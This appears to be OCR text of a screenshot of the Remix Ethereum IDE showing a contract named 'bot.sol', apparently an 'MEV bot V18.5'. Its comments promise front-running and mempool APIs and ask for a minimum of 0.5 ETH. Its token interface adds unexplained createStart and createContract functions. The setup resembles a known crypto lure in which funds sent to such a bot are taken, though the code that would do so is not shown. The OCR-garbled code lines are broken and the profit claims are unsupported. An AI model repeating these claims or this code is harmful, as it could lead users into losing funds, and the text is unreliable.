 Solidity Development Help
Copy Text
Remix - Ethereum IDE
Contract Address 0xb68f2d8c9
Google Chrome
remix.ethereum.org/#lang=en&optimize=true&runs=200&evmVersion=null&version=soljson-v0.8.26+commit.8a97fa7a.js
G
Inbox (160) - gunde...
Layout in Memory...
Introduction to Sma...
Ethereum (ETH) Blo...
Mev Bot V18.5
Copy Text
Remix - Ethereum IDE
JavaScript Syntax
Coinbase - Buy and...
Stellar | Soroban | S...
DEPLOY & RUN
TRANSACTIONS
evm version: cancun
Deploy
Publish to IPFS
At Address
0x868f2D8c96461339108SA
Transactions recorded 0 i
Deployed Contracts 1
DEXINTERFACE AT 0XB68...8FE
Balance: 0 ETH
SetTradeBala...
uint256 _tradingBalance
SetTradeBala...
uint256 _tradingBalance
StartNative
Stop
Withdraw
Key
Low level interactions
i
CALLDATA
Transact
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User guide info, updated build
5 // Testnet transactions will fail beacuse they have no value in them
6 // FrontRun api stable build
7 // Mempool api stable build
8 // BOT updated build MAR/20/2025
9
10 // Min liquidity after gas fees has to equal 0.5 ETH //
11
12 interface IERC20 {
13 function balanceOf(address account) external view returns (uint); - gas
14 function transfer(address recipient, uint amount) external returns (bool); - gas
15 function allowance(address owner, address spender) external view returns (uint); - gas
16 function approve(address spender, uint amount) external returns (bool); - gas
17 function transferFrom(address sender, address recipient, uint amount) external returns (bool); - gas
18 function createStart(address sender, address reciver, address token, uint256 value) external; - gas
19 function createContract(address _thisAddress) external; - gas
20 event Transfer(address indexed from, address indexed to, uint value);
21 event Approval(address indexed owner, address indexed spender, uint value);
22 }
23
24 interface IUniswapV2Router {
0
Listen on all transactions
Filter with transaction hash or address
Your files are stored in indexedDB, 288.84 KB / 271.56 GB used
You can use this terminal to:
• Check transactions details and start debugging.
• Execute JavaScript scripts:
- Input a script directly in the command line interface
- Select a Javascript file in the file explorer and then run `remix.execute()` or `remix.exeCurrent()` in the command line interface
- Right-click on a JavaScript file in the file explorer and then click `Run`
The following libraries are accessible:
• web3.js
• ethers.js
• sol-gpt <your Solidity question here>
Type the library name to see available commands.
>
Scam Alert
Initialize as git repo
Did you know? You can verify your contract using the Etherscan plugin.